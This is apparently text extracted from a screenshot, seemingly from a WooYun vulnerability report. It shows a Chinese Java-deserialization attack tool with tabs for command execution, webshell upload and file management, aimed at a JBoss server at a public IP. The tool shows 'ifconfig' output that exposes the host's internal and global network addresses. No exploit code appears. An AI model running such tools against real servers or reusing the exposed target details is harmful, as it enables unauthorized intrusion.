 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： https://163.29.50.21
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig 执行 清空结果
tpaes
==============================================================
eth0 Link encap:Ethernet HWaddr AC:16:2D:A3:BB:98
inet addr:10.10.27.34 Bcast:10.10.27.63 Mask:255.255.255.224
inet6 addr: fe80::ae16:2dff:fea3:bb98/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:411870793 errors:0 dropped:0 overruns:0 frame:0
TX packets:377604767 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:119922817134 (111.6 GiB) TX bytes:247312240109 (230.3 GiB)
Interrupt:92
eth0:0 Link encap:Ethernet HWaddr AC:16:2D:A3:BB:z98
inet addr:10.10.27.33 Bcast:10.10.27.63 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:92
eth1 Link encap:Ethernet HWaddr AC:16:2D:A3:BB:99
inet addr:10.10.27.154 Bcast:10.10.27.255 Mask:255.255.255.128
inet6 addr: fe80::ae16:2dff:fea3:bb99/64 Scope:Link
inet6 addr: 2001:4420:6311:d027::b021/64 Scope:Global
inet6 addr: 2001:4420:6311:d027::b022/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:37041196 errors:0 dropped:0 overruns:0 frame:0
TX packets:27611841 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18674706363 (17.3 GiB) TX bytes:28392759310 (26.4 GiB)
Interrupt:96
eth1:0 Link encap:Ethernet HWaddr AC:16:2D:A3:BB:99
inet addr:10.10.27.130 Bcast:10.10.27.255 Mask:255.255.255.128
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org